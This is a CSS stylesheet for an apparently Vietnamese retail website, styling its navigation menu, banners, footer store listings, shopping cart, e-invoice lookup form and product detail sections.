	#wh-menu .wh-menu ul.lv1 .lv1-icon
	{
	    width:20px;
	    height:32px;
	    margin-right:5px;
	}
	.lv1-arrow {

	}
	#wh-menu .wh-menu ul.lv1 .lv1-i:hover > .lv1-arrow {

	}
	#wh-menu .wh-menu ul li a {

	}
	#wh-menu .wh-menu ul.lv1 > li > a{
		line-height:32px;
		color:#222222;
		font-size:12px;
		display:block;
		padding: 0 10px 0 28px;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul {
		display:none;
		position:absolute;
		left:100%;
		top:0;
		background:#ffffff;
		width:534px;
		height:436px;
		padding:10px 5px 10px 10px;
		z-index: 1;
		-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
		-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
		box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
	}
	#wh-menu .wh-menu ul.lv1 > li > ul > li {
		width:33.333333333%;
		float:left;
		text-align:left;
		padding:0 8px;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul > li > a {
		padding: 0;
		height:32px;
	    display: block;
	    text-transform: uppercase;
	    color: #e3007b;
	    border-bottom: solid 1px #dddddf;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul > li a:hover {
		color:#e3007b;
	}
	#wh-menu .wh-menu ul.lv1 > li:hover > a {
		color:#e3007b;
	}
	#wh-menu .wh-menu ul.lv1 > li:hover > ul {
		display:block;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2564,
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2474,
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2300,
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2502 {
		width: 712px;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-417 {

	}

	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2564 > li,
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2474 > li,
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2300 > li,
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2502 > li {
		width: 25%;
	}

	#wh-menu .wh-menu ul.lv1 > li > ul > li > ul {}
	#wh-menu .wh-menu ul.lv1 > li > ul > li > ul > li {}
	#wh-menu .wh-menu ul.lv1 > li > ul > li > ul > li a {
		line-height: 140%;
	    color: #222222;
	    font-size: 12px;
	    display: block;
	    padding: 5px 0px 5px 0px;
	    text-transform: none;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul > li > ul > li a:hover {
		color:#e3007b;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul.lv2-2474 > li:nth-child(2) {
		width:50%;
	}

	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d
	{
	    display:none;
		position:absolute;
		left:100%;
		top:0;
		width:950px;
		height:436px;
		z-index: 1;
		-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
		-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
		box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i:hover .lv2-d
	{
	    display:block;
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d ul.lv2
	{
	    float:left;
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d ul.lv2:nth-child(1)
	,#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d ul.lv2:nth-child(3)
	{
	    display:inline-block;
	    max-width:474px;
	    height:436px;
	    background:#ffffff;
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d ul.lv2:nth-child(2)
	,#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d ul.lv2:nth-child(4)
	{
	    display:inline-block;
	    max-width:474px;
	    height:436px;
	    background-color:#f9f9f9;
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d ul.lv2.lv2-2870
	{
	    max-width:316px;
	}
	#wh-menu .wh-menu ul.lv1 li .lv2-d
	{
	}
	#wh-menu .wh-menu ul.lv1 li .lv2-d > ul > li {
		width:158px;
		float:left;
		text-align:left;
		padding:0 8px 0 10px;
		overflow:hidden;
	}
	#wh-menu .wh-menu ul.lv1 li .lv2-d > ul > li > a {
		padding: 0;
		height:32px;
	    display: block;
	    text-transform: uppercase;
	    color: #333;
	    font-weight:bold;
	    border-bottom: solid 1px #dddddf;
	    overflow:hidden;
	}
	#wh-menu .wh-menu ul.lv1 > li > ul > li a:hover {
		color:#e3007b;
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d > ul > li > ul > li a {
		line-height: 140%;
	    color: #333;
	    font-size: 12px;
	    display: block;
	    padding: 6px 0px 6px 0px;
	    text-transform: none;
	}
	#wh-menu .wh-menu ul.lv1 li.lv1-i .lv2-d > ul > li > ul > li a:hover {
		color:#e3007b !important;
	}
	/*-------------------------------------------------------*/
	.wrap {
		width: 100%;
		width: 1170px;
		margin:  auto;
		background: #efefef;
		margin-top: 10px;
	}
	.big-banner
	{
	    position:relative;
	    margin-bottom: 11px;
	}
	.big-banner ul {
		margin:0; padding:0; list-style:none;
	}
	.big-banner img {
		max-width:100%; max-height:100%;
	}

	.big-banner ul li {
		float:left; max-height:210px; margin-right:0.425170068%;
		width:19.5578231%;
	}
	.big-banner ul li.item-1 {
		width:19.5578231%; max-height:425px;
	}

	.big-banner ul li.item-2
	{
		max-height:425px; width:60.0340136%; margin-bottom:5px;
	}
	.big-banner ul li.item-3 { margin-bottom:5px;}
	.big-banner ul li.item-3, .big-banner ul li.item-4 {
		width:19.5578231%; max-height:210px; float:right; margin-right:0;
	}
	.big-banner ul li.item-5 { clear:both;}
	.big-banner ul li.item-8 {
		width:39.9659864%; margin:0;
	}
	.big-banner ul li.item-9
	{
	    position:absolute;
	    top:215px;
		width:19.5578231%;
	    max-height:210px;
	}

	/*
.big-banner ul li
	{
	    float:left;
	    margin-right:5px;
	    margin-bottom:5px;
	}
    .big-banner ul li.item-3,.big-banner ul li.item-6
	{
	    float:left;
	    margin-right:0;
	    float:right;
	}
	 */
		/*----------------------- footer -------------------------*/
	#w-footer {
		clear: both;
		background:#ffd504;
		width: 100%;
		/* min-width:1170px; */
	    margin: 10px auto 0;
	}
	.w-img { display:none; margin-bottom:20px;}
	.wf-top {
		border-top:solid 1px #e5e6e7;
		border-bottom:solid 1px #e8e9ea;
		/* -moz-min-width: 1000px; */
		/* -ms-min-width: 1000px; */
		/* -o-min-width: 1000px; */
		/* -webkit-min-width: 1000px; */
		/* min-width: 1000px; */
		padding:16px 0 12px;

	}
	.wf-top ul {
		overflow:hidden;
		width: 100%;
		max-width: 1170px;
		-moz-min-width: 1000px;
		-ms-min-width: 1000px;
		-o-min-width: 1000px;
		-webkit-min-width: 1000px;
		min-width: 1000px;
		margin:  auto;
	}
	.wf-top ul li {
		float:left;
		width:25%;
		padding-top: 0px;
	}
	.wf-top span {
		display:block;
		color:#ff0100;
		font-size: 15px;
		font-family: 'Roboto', 'Arial', sans-serif;
		line-height: 20px;
	}
	.wf-top a {color:#ff0100; }
	.wf-top b {
		font-family: 'Roboto', 'Arial', sans-serif; font-size: 17px;
	}
	.wf-top .wf-top-sphh {
		background:url(/media/data/logo/icon-hang-chinh-hang.png) no-repeat 15px top;
		padding-left:60px;
	}
	.wf-top .wf-top-kmkn {
		background:url(/media/data/logo/icon-kmkn.png) no-repeat 15px top;
		padding-left:60px;
	}
	.wf-top .wf-top-dv {
		background:url(/media/data/logo/icon-dv.png) no-repeat 15px top;
		padding-left:60px;
	}
	.wf-top .wf-top-tvbh {
		background:url(/media/data/logo/icon-tvbh.png) no-repeat 15px top;
		padding-left:60px;
	}
		/*------------------------------------------------------------*/
	.wf-menu {
	/*	font-family:Roboto Condensed,'Roboto-Condensed', arial; */
		/* overflow:hidden; */
		/* width: 100%; */
		/* max-width: 1170px; */
		/* -moz-min-width: 1000px; */
		/* -ms-min-width: 1000px; */
		/* -o-min-width: 1000px; */
		/* -webkit-min-width: 1000px; */
		/* min-width: 1000px; */
		/* margin:  auto; */
	}
	.wf-menu > div {
		float:left;
	}
	/* .wf-menu > div.wf-menu-1 { */
		/* width:25%; */
	/* } */
	/* .wf-menu > div.wf-menu-2 { */
		/* width:28%; */
	/* } */
	/*
	.wf-menu > div.wf-menu-3 {
		width:19.6%;
	}*/
	/* .wf-menu > div.wf-menu-4 { */
		/* width:24%; font-size:13px */
	/* } */
	/* .wf-menu > div.wf-menu-5 { */
		/* width:24%; */
	/* } */

	.wf-menu > div.wf-menu-4 ul li a { font-size:14px; }

	.wf-menu > div .tel, .wf-menu > div .tel a {
		/*font-family: Roboto bold Condensed,'Roboto-BoldCondensed', arial;*/
		color: #e3007b;     font-size: 18px;     font-weight: 700;
	}
	.wf-menu h4, .wf-menu  p {
		color:#3083c1; padding-bottom:5px; font-weight:normal; font-size:16px; line-height: 150%;font-weight: 700;
	}
	.wf-menu ul {}
	.wf-menu ul li {
		padding: 0 0 8px 0;
	}
	.wf-menu ul li a {
		color:#222222;
		font-size: 13px;
		line-height: 150%;
		font-family: Roboto;
	}
	.wf-menu ul li a:hover {
		color:#3083c1;
	}
	.wf-menu ul li.link-special a {
		font-weight:bold; color:#e3007b;
	}
	.social {
		border-top:solid 1px #e3e4e5;
		max-width: 230px;
		padding-top: 5px;
		margin-top: 4px;
	}
	.social h4,.social > p {
		color:#222222;
	}
	.social ul {
		overflow:hidden;
	}
	.social img { display:none;}
	.social ul li
	{
		background: none;
		float: left;
		margin: 0 7px 0 0;
		padding: 0;
	}
	.social ul li a
	{
		display: block;
		width: 27px;
		height: 27px;
		cursor:pointer;
	}
	.social li:nth-child(1) a
	{
		background: url("img-df/social_icon_Face.png") no-repeat scroll left center transparent;
	}
	.social li:nth-child(2) a
	{
		background: url("img-df/social_icon_Tw.png") no-repeat scroll left center transparent;
	}
	.social li:nth-child(3) a
	{
		background: url("img-df/social_icon_G.png") no-repeat scroll left center transparent;
	}
	.social li:nth-child(4) a
	{
		background: url("img-df/icon_youtubsocial_e.png") no-repeat scroll left center transparent;
	}
	.social li:nth-child(5) a
	{
	/*    background: url("img-df/social_icon_P.png") no-repeat scroll left center transparent;*/
	}


	.form_newletter { margin-top:16px;}
	.subscribe-content {
	/*	background:url(images/bg_form_newletter.png) no-repeat left top;*/
		width:100%;
		height:24px;
		overflow:hidden;
		border:solid 1px #E3A2A4;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	.form_newletter #newsletter {
		width:74%;
		height:22px;
		padding:0px 6px;
		border:none;
		background:none;
		font-size:9px;
		float:left;
	}
	.form_newletter #newsletter:focus {
		font-size:11px;
	}
	.form_newletter  #submit_newletter {
		height: 22px;
		width: 26%;
		cursor: pointer;
		background: #FFD503;
		border: none;
		text-transform: uppercase;
		color: #e3007b;
		font-weight: bold;
		font-size: 10px;
		float: right;
	}
/*Cart2019*/
/*background-color: #f0f0f0;*/
#form-cart
{

}
ul.cart-path
{
    line-height: 40px;
    margin: 20px auto;
    max-width: 640px;
    padding:5px;
}
.cart-path .left
{
    position: relative;
    float: left;
}
.cart-path .right
{
    float: right;
}
.cart-path a:before, .cart-path a:after
{
    content: '';
    width: 0;
    height: 0;
    border-right: 7px solid #288ad6;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    left: 0;
    top: 14px;
}
.cart-path a:after
{
    margin-left: 2px;
    border-width: 9px;
    border-right-color: #f0f0f0;
    top: 12px;
}
.cart-path a
{
    float: left;
    overflow: hidden;
    position: relative;
    line-height: 40px;
    font-size: 14px;
    color: #288ad6;
    padding: 0 0 0 15px;
}
/* .cart
{
    min-height:400px;
    padding: 20px;
    margin: 0 auto 20px;
    width: 640px;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,.15);
    border: 1px solid #d8d8d8;
} */
.cart-order .title
{
    text-transform: uppercase;
    font: bold 14px/31px Roboto;
}
.cart-order table
{
    border-collapse: collapse;
}
.cart-order table th
{
    padding: 5px 10px;
}
.cart-order table tr, .cart-order table tr td
{
    border: 1px solid #cccccc;
    padding: 5px 10px;
}
.cart-order table th td
{
    border: none;
}
.cart-order .price1, .cart-order .price2, .cart-order .price3
{
    color: #ff0000;
    font: bold 14px Roboto;
}
.cart-order a
{
    color: #000;
}
.cart-order a:hover
{
    text-decoration: none;
}
.cart-order a.proname
{
    color:#000;
    text-transform:uppercase;
    font-weight:bold;
}
.cart-order .pro_soffer
{
    color:#333;
}
.cart-order .pro_soffer ul li
{
    list-style:none;
}
.cart-order a.delete, .cart-order a.update-quantity
{
    font-weight: bold;
    color: #288ad6;
    text-transform: uppercase;
}
.cart-order a.delete:hover, .cart-order a.update-quantity:hover
{
    text-decoration: underline;
}
.cart-order .error
{
    color: #ff0000;
}
.cart-order form
{
    margin: 20px 0 0;
}
.cart-order form ul li
{
    width: 32%;
    float: left;
    margin: 6px 0;
}
.cart-order form ul li:nth-child(1), .cart-order form ul li:nth-child(2)
{
    margin-right: 2%;
}
.cart-order form ul li:nth-child(4), .cart-order form ul li:nth-child(5), .cart-order form ul li:nth-child(6), .cart-order form ul li:nth-child(7)
{
    width: 100%;
}
.cart-order form input[type="text"]
{
    border-radius:3px;
    border:1px solid #999;
    width: 100%;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
}
.cart-order form textarea
{
    border-radius:3px;
    border:1px solid #999;
    padding:5px;
    width: 100%;
}
.cart-order input[type="submit"]
{
    text-transform:uppercase;
    margin-bottom: 20px;
    display: block;
    width: 40%;
    height: 40px;
    background-clip: padding-box;
    border-radius: 5px;
    box-shadow: 0 -2px 0 rgba(71, 73, 72, 0.05) inset;
    text-align: center;
    background: #e3007b;
    border: 1px solid #e3007b;
    color: #fff;
}


		/*-------------------------------------------------------------*/
	.w-footer {
		overflow:hidden;
		/* width: 1170px; */
		margin:  auto;
		padding:15px 0 20px;
		margin-top:16px;
	}
	.wf-head {

		text-transform:uppercase;
		font-size:20px;
		padding:20px 0 7px 0;
		clear: both;
	}
		/*----------------------------------------------*/
	.newstore {
		font-size: 12px;
		line-height: 180%;
		padding: 1px 0;
		font-family: Roboto;
	    width: 50%;
	    float: left;
	}
	.addr_left {
		    font-size: 14px;
	}

	.addr_right {
		color:#777777;
	}
	.addr_right a {
		color: #777; text-decoration:underline;
	}
	.ns-1 .addr_left{
		color:#e3007b;
	}
	.ns-2 .addr_left {
		color:#0072bc;     font-size: 14px;
	}
	.ns-2 {padding-top:10px;}
	.addr_right sup {
		padding:1px 10px;
		border:solid 1px #e3007b;
		color:#e3007b;
		vertical-align: middle;    border-radius: 9px;
	}
		/*----------------------------------------------*/
	.cn-address {
		margin-top:12px; padding-bottom:10px;     border-bottom: solid 1px #e5e6e7;
	}
	.cn-adr-hanoi {

	}
	.cn-adr-title {
		font-size: 22px;
		padding:5px 0 5px 20%;
		border-top: solid 2px #e8e9ea;
		text-transform: uppercase;
		font-weight:bold;

	}
	.cn-adr-title span {
		color:#e3007b;
		font-size:34px;
	}
	.cn-adr-list {
		border-top: solid 1px #e5e6e7; padding-top:15px;
	}
	.cn-adr-list ul {
		overflow:hidden;
	}
	.cn-adr-list ul li {
		width: 25%;
		float: left;
		margin-bottom: 5px;
		height: 92px;
		padding-right: 5px;
		font-size:12px;
		line-height: 150%;
		font-family: Roboto;
	}
	.cn-adr-list ul li p.cn-adr-head {
		color:#444;
		text-transform:uppercase;
		padding-bottom:3px;
		font-size: 12px;
		line-height: 150%;
		font-weight: bold;

	}
	.cn-adr-list ul li p.cn-adr-head .supho {
		color: #e3007b;
		font-size: 9px;
		white-space: nowrap;
	}
	.cn-adr-list ul li p {
		color:#555555;
	}
	.cn-adr-list ul li .tel {}
	.cn-adr-list ul li .tel a { text-decoration:underline; color:#555555;}
	.cn-adr-list ul li a.item-map{
		font-size: 11px;
		color: #555;
		line-height: 17px;
		display: block;
		padding-left: 17px;
		background: url(images/small-location.png) no-repeat left top;
	}
	.cn-adr-list ul li a:hover {
		text-decoration: underline; color: #0072bc;
	}

	.cn-address  .newstore_2 {
		text-transform: none;
		position: relative;
		font-size: 10px;
		font-weight: 300;
		color: red;
		line-height:14px;
		display:inline-block;
		/*background-color: yellow;
		padding: 1px 3px;
		margin: 0 0 0 2px;
		border: 1px solid red;
		border-radius: 2px;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;*/
	}

	.cn-address .newstore {
		text-transform: none;
		position: relative;
		white-space: nowrap;
		font-size: 10px;
		font-weight: 300;
		background-color: yellow;
		color: red;
		padding: 0px 1px;
		margin: 0 0 0 0px;
		border: 1px solid red;
		-webkit-animation: newstore 1s infinite; /* Chrome, Safari, Opera */
		animation: newstore 1s infinite;
	}

	/* Chrome, Safari, Opera */
	@-webkit-keyframes newstore {
		0%   {color: red;background-color: yellow;}
		50% {color: red;background-color: yellow;}
		100% {color: yellow;background-color: red;}
	}

	/* Standard syntax */
	@keyframes newstore {
		0%   {color: red;background-color: yellow;}
		49% {color: red;background-color: yellow;}
		51% {color: yellow;background-color: red;}
		100% {color: yellow;background-color: red;}
	}
		/*-----------------------------------------------------------*/

	.wf-contact {
		line-height:150%; padding-top:20px; color:#666;
	}
	.wf-contact a {
			color: #0f74bc;
	}
	.wf-ct-info {
		float:left; width:80%;
	}
	.CustomWebsiteDisplay {
		float:right; width:20%;
	}
	.wf-paymethod {
		padding:20px 0 18px;
		margin:22px auto 0px;
		color: #e3007b;
		font-size: 15px;
		border-top: solid 1px #e5e6e7;
		border-bottom: solid 1px #e8e9ea;
		width: 100%;
		/* max-width: 1170px; */
		/* -moz-min-width: 1000px; */
		/* -ms-min-width: 1000px; */
		/* -o-min-width: 1000px; */
		/* -webkit-min-width: 1000px; */
		/* min-width: 1000px; */
	}
	.paymethod {
		overflow:hidden;
	}
	.paymethod > span {
		float:left; line-height:32px; margin-right:15px;
	}
	.paymethod .paymethod-list {
		float:left; max-width:80%;
	}
	.paymethod .paymethod-list img {
		border:solid 1px #ddddde;
		margin-right:5px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}

	.partner {
		overflow:hidden; margin-bottom:15px;
	}
	.partner > span {
		float:left; margin-right:15px; line-height: 30px;
	}
	.partner .partner-list {
		float:left; max-width:80%;
	}
	.partner .partner-list img {
		margin-right:8px;
	}

	/*----------------------------------------------------*/
	.bn-fixfooter {
		width: 375px;
		position:fixed;
		bottom: -145px;
		left: 0;
		z-index:999;
	/*	text-align:center;	*/
		max-width: 1320px;
	/*	-moz-min-width: 1000px;
		-ms-min-width: 1000px;
		-o-min-width: 1000px;
		-webkit-min-width: 1000px;
		min-width: 1000px; */
		display:none ;/* !important */
	}
	.bn-fixfooter > a
	{
	    border:solid 1px #dfdfdf;
		font-size: 20px;
		color: #e3007b;
		cursor: pointer;
		position: absolute;
		/* background: url(images/bg-ctkm-show.jpg) no-repeat left top; */
		width: 30px;
		text-align: center;
		background: #fff;
		height: 30px;
		right: -2px;
		line-height: 30px;
		top: 0px;
		z-index: 20;
		display: none;
		text-decoration: none;
	}
	.bn-fixfooter > a.expand {
		background: url(images/bg-ctkm-show.jpg) no-repeat left top;
		width: 200px;
		top: -33px !important;
		height: 33px;
		border: none;
		border-radius: 5px 5px 0 0;
	    left: inherit;
    	right: 0;
	}
	.bn-fixfooter > a.expand:after {
		-ms-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		background: url(images/icon_expand.jpg) no-repeat left top;
		content: "";
		width: 21px;
		height: 12px;
		position: absolute;
		left: 170px;
		top: 11px;

	}
	.bn-fixfooter > a:after {
		content: "x";
    /* background: url(images/icon_expand.jpg) no-repeat left top; */
    /* width: 21px; */
    /* height: 12px; */
    display: block;
    /* position: absolute; */
    /* left: 170px; */
    /* top: 11px; */
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
	}

	.bn-fixfooter ul {
		/*
		width:100%;
		padding: 4px;
		*/
		display:inline-block;
		border:solid 1px #dfdfdf;
		background-color: #fff;
		overflow: hidden;
		margin: auto;
	}
/*	.bn-fixfooter ul li:nth-child(1) {

	}
	.bn-fixfooter ul li:nth-child(2) {
		width:45.9%; float:right; text-align: right;
	}
	.bn-fixfooter ul li:nth-child(2) img {
		max-width:600px;
	}
	.bn-fixfooter ul li {
		float:left; text-align:left;
	}
	.bn-fixfooter ul li:first-child {

	}*/
	.bn-fixfooter ul li img {
	/*	max-height: 120px;
		width: 100%;
		max-width: 715px;*/
	}

	.bn-fixfooter.fix-right {
		left: initial; width: 360px; right: 10px !important;
	}
	.bn-fixfooter.fix-right > a {
		top: 0; left: initial; right: 0;
	}
	/*---------------------- fancybox -------------------*/
	.fancybox-wrap .fancybox-skin {
		background-color: #f5f6f7;
	}

	.fancybox-wrap .fancybox-close {
		background:url(images/icon_close.png) no-repeat left top;
		top:6px; right:10px;
	}

	/*------------------- Footer new---------------*/
	.location-list
    {
        border-top: solid 2px #e8e9ea;
	    border-bottom: solid 1px #e8e9ea;
	    padding: 12px 0;
	    margin: 15px 0 0 0;
	    clear: both;
	    width: 100%;
	    display: inline-block;
    }
    .location-list ul { list-style:none; margin:0; overflow:hidden;}
    .count-loca { color: #e3007b; }
    .loca-lv1 { float:left; width:16.6666667%; margin: 10px 0;}
    .loca-lv1 a { font-size:12px; cursor:pointer; position: relative;}
    .loca-lv1 a.selected:after
    {
        position:absolute; top:20px; left:50%; margin-left:-21px;
        border-left: 10px solid transparent;
        border-bottom: 10px solid #eeefef;
        border-right: 10px solid transparent;
        content: "";
        }

    .box-location
    {
        display:none;
        background:#eeefef;
        padding:15px 15px 10px;
        border-radius: 5px;
    }
    .box-location ul li
    {
        width: 50%;
        float: left;
        height: 60px;
        font-size: 12px;
        line-height: 150%;
    }
    .box-location ul li p.cn-adr-head {
        color: #3a3a3c;
        text-transform: uppercase;
        padding-bottom: 0;
        font-weight: 700;
        display:inline;
    }
    .box-location ul li .cn-adr-address
    {
        display:inline; text-transform:none;     font-weight: normal;
        }
    .box-location ul li p {
        color: #555;
    }
    .box-location ul li .tel { clear:both;}
    .box-location ul li .tel a {
        color: #555;
    }
    .box-location ul li a.item-map {
    color: #0f75bc;
    line-height: 17px;
    padding-left: 10px;
	margin-left:10px;
	border-left: 1px #ccc solid;
    /*background: url(images/small-location.png) no-repeat left top;*/
	background-size:10px;
}
.location-list p.cn-adr-head .supho {
    color: #e3007b;
    font-size: 9px;
    white-space: nowrap;
    display:none;
}
.location-list .newstore {
    text-transform: none;
    position: relative;
    white-space: nowrap;
    font-size: 10px;
    font-weight: 300;
    background-color: #ff0;
    color: red;
    padding: 0 1px;
    margin: 0;
    border: 1px solid red;
    -webkit-animation: newstore 1s infinite;
    animation: newstore 1s infinite;
    display:none;
}
.location-list .newstore_2 {
    text-transform: none;
    position: relative;
    font-size: 10px;
    font-weight: 300;
    color: red;
    line-height: 14px;
    display: inline-block;
}

/* Hóa đơn điện tử */
.elec-bill {
    max-width: 1000px;
    background: #fff;
	font-size: 14px;
    margin: 35px auto 0;
	-moz-box-shadow:    0px 0px 4px #bbb;
	-webkit-box-shadow: 0px 0px 4px #bbb;
	box-shadow:         0px 0px 4px #bbb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
	border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.elec-bill  * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.elec-bill-l {
	float:left; width:64%; display:inline; margin:0 0 0 3%;

}
.elec-bill-l  h1{
	text-transform:uppercase;
	font-weight:400;
	text-align:center;
	border-bottom:solid 2px #eeeeee;
	padding:15px 0 5px;
	margin: 0 0 20px 0;
}
.form { overflow:hidden;}
.form input {
    border: solid 1px #ddd;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    font-size: 14px;
    width: 49%;
    padding: 8px 10px 8px 15px;
}
.form  #fPhone {
	float:left;
}
.form #fOrderNo  {
	float:right;
}
#fViewBill {
    background: #e3007b;
    color: #ffffff;
    font-size: 20px;
    display: block;
    width: 200px;
    padding: 20px 0;
    text-align: center;
	    border: none;
	cursor:pointer;
    border-radius: 3px;
    margin: 15px auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
a#fViewBill:hover {
	text-decoration:none;
}
.elec-bill-r {
	float: right;
    width: 30%;
    display: inline;
    border-bottom: solid 1px #ddd;
    font-size: 13px;
    border-left: solid 1px #ddd;
}
.elec-bill-r .r-title {
	text-align: center;
    font-size: 14px;
    padding: 8px 0 6px;
    background: #ed1b24;
	color:#ffffff;
}
.elec-bill-r  ul {
    padding: 0;
    margin: 0;
    background: #e3f4fc;
    list-style: none;
}
.elec-bill-r  ul  li {
	padding: 10px 5px 10px 15px;
	width:100%;
	border-top:solid 1px #dedede;
}
.elec-bill-r  ul  li:first-child  {
	border-top:none;
}
.elec-bill-r  ul  li a{
	color:#0e75b8; cursor:pointer;
}
.elec-bill-r  ul  li a:hover {
	color:#e3007b; text-decoration:none;
}
#elec-bill-content {
    border-top: solid 2px #eeeeee;
    padding: 15px 0;
    margin: 15px 3% 0;
}
#elec-bill-content h3 {
    font-weight: 400;
    padding: 0 0 5px 0;
    font-size: 14px;
    color: #666;
}
#elec-bill-content table{
	width:100%;     border-collapse: collapse;
}
#elec-bill-content td{
	border:solid 1px #cccccc; text-align:center; padding:6px 5px;
}
#elec-bill-content td a {
	color:blue;
}
/* END Hóa đơn điện tử */

/* TopHistlist */
.home-pl .tophl
{
    display:none;
}

.tophl
{
    position:absolute;
    z-index:1;
    top:10px;
    left:0;
}
.tophl span
{
   float:left;
   background-color:#e3007b;
   padding:0 5px 0 5px;
   height:18px;
   line-height:18px;
   color:#fff;
   font-size:11px;
}
.tophl i
{
    float:left;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 18px 0 0 13px;
    border-color: transparent transparent transparent #e3007d;
}
.w-footer li{
	list-style: none;
	display: block;
}
.w-path {
    overflow: hidden;
    line-height: 20px;
    padding: 5px 0 5px 15px;
    font-size: 11px;
    background: #fff;
    /* margin-bottom: 10px; */
}
.w-path-l {
    float: left;
    margin-right: 2%;
    max-width: 43%;
}
.w-path ul {
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
}
.w-path ul li {
    margin-right: 2px;
    line-height: 20px;
    display: inline-block;
}
.w-path ul li a {
    color: #333333;
}
.info-spec.prod-brand .title, .info-spec.prod-brand .info {
    display: table-cell;
}
.info-spec.prod-brand .title, .info-spec.prod-brand .info {
    display: table-cell;
}
.info-prod, .attri-sel {
    line-height: 28px;
}
.info-prod>.title {
    vertical-align: top;
    /* display: inline-block; */
    min-width: 100px !important;
		border: 0;
		padding: 0;
}
.info-prod>.info {
    /* display: inline-block; */
		border: 0;
		padding-top: 0;
}
.info-prod-wrapper{
	border: 0;
}
.prod-price .p-price {
    font-size: 1.5em;
    font-weight: 700;
    color: #da251c;
    display: inline-block;
    line-height: 28px;
    vertical-align: top;
}
.prod-price .info .more-vat {
    font-size: 9pt;
    color: #666;
    display: inline-block;
    line-height: 28px;
    vertical-align: top;
}
.info-prod.prod-brand, .info-prod.prod-madein {
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.info-prod.prod-brand .info a {
    color: #19abe0;
}
.prod-brand .brand-link {
    margin-right: 10px;
}
.prod-brand .brand-link.more {
    margin-left: 10px;
    white-space: normal;
}
.prod-price .p-price {
    font-size: 1.5em;
    font-weight: 700;
    color: #da251c;
    display: inline-block;
    line-height: 28px;
    vertical-align: top;
}
.prod-price .info .more-vat {
    font-size: 9pt;
    color: #666;
    display: inline-block;
    line-height: 28px;
    vertical-align: top;
}
.Prod-credit {
    /* width: 100%; */
    /* margin-bottom: 15px; */
}
.button-buy {
    background-color: #da251c;
    margin-right: 20px;
    float: left;
    display: block;
}
.btn-order {
    display: inline-block;
    cursor: pointer;
    color: #fff;
    font-size: 20px;
    height: 40px;
    text-decoration: none;
    /* width: calc(50% - 10px); */
    text-align: center;
    border-radius: 3px;
}
.icon-spcart {
    background: url(/static/Content/css/images/ShoppingCart-32.png) no-repeat center center;
    border-right: 1px solid #e16055;
}
.btn-order-icon {
    height: 40px;
    float: left;
    font-size: .8em;
    width: 50px;
}
.text-btn {
    text-align: center;
    line-height: 40px;
    display: inline-block;
}
.bx-contact {
    width: 100%;
    float: left;
    text-align: left;
    padding: 10px;
    line-height: 22px;
    background-color: #fcfcfc;
    border: 1px solid #eee;
    margin-bottom: 10px;
}
.title-cnt {
    font-size: 1.1em;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
    padding-bottom: 5px;
    display: block;
}
.bx-contact .sup-item {
    width: 100%;
    float: left;
    margin: 10px 0 0 0;
}
.sup-item {
    float: left;
    margin-bottom: 15px;
    line-height: 20px;
}
ul.useful-read li {
    display: block;
    padding: 0 0 8px 8px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
ul.useful-read li:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "»";
    position: absolute;
    top: 3px;
    left: 0;
}
ul.useful-read li a {
    color: #0094e6;
}
.prod-viewed-wrap {
/*     width: 300px; */
    border: 1px solid #ddd;
    float: left;
    /* margin-top: 15px; */
    background: #fcfcfc;
}
.prod-viewed .title-cnt{border-bottom: 0;}
.prod-viewed {
    width: 100%;
    padding: 10px;
}
